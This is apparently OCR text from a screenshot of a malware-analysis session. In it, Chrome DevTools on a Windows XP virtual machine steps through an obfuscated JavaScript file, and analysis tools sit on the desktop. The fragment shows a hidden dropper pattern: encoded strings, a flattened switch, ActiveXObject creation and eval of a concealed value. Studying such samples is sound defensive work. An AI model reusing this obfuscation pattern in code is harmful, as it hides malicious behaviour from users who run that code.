 Windows XP Professional.vmx
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Page Filesystem » 2.html × 2 - 副本.html new 1.js new 3.html
+ Add folder to workspace
Desktop
dnSpy-netframework
jeb-1.5.201508100
yara-v4.1.1-1635-win64
2 - 副本.html
2.html
Maye.exe - 快捷方式.lnk
new 3.html
新建文本文档.txt
new 1.js
MicroKMS_v20.09.12_N.exe
SunloginClient_12.0.0.39380_x64.
ToDesk_Setup.exe
geek.exe
jeb-1.5.201508100.zip
229 return ![];
230 } [_0x252415(0xbea, 'El[X') + 'r'](_0x39b6a3[_0x252415(0x16fe, 'o8KJ')](_0x39b6a3[_0x252415(0xe18, 'cpk[')], _0x39b6
231 })();
232 }(), ZdjtFfVPobMLuWNR = _0x22598f(0x1215, '$^M^') + _0x22598f(0x1026, 'cpk[') + _0x22598f(0x1423, 'ytiX') + _0x22598f(0x1cbe
233 try {
234 setTimeout('', -0x1c21 + 0x16d * 0x11 + 0x487 * 0x1);
235 } catch (_0x3a9ba6) {
236 var _0x22ae65 = (_0x22598f(0xd68, '(E]a') + '2')[_0x22598f(0x1447, 'l7aY')]('|'),
237 _0x58f8c4 = 0x2234 + -0x667 + -0x1bcd;
238 while (!![]) {
239 switch (_0x22ae65[_0x58f8c4++]) {
240 case '0':
241 apNCulicRPYzOefdrbk = ZdjtFfVPobMLuWNR[_0x22598f(0x5e7, 'z(R2')](rfJUuzDlHsKTpVP, '');
242 continue;
243 case '1':
244 GfiHEvkZxlSUQFLme = new ActiveXObject(_0x22598f(0x3f4, 'R*[i') + _0x22598f(0x160b, 'dqx%'));
245 continue;
246 case '2':
247 try {
248 GfiHEvkZxlSUQFLme[_0x22598f(0x1470, 'Gm*S')](_0x22598f(0x15c4, '!lmi') + _0x22598f(0x1c76, 'bMgO'));
249 } catch (_0x5edbbe) {
250 var _0x54831a = eval(yCRQsLachezYpHlTf);
251 }
252 continue;
253 case '3':
254
{} 64 characters selected Coverage: n/a
Watch
Breakpoints
No breakpoints
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
Console Issues
top Filter All levels 1 Issue
> (_0x22598f(0xd68, '(E]a') + '2')[_0x22598f(0x1447, 'l7aY')]('|')
(6) ['4', '0', '5', '3', '1', '2']
>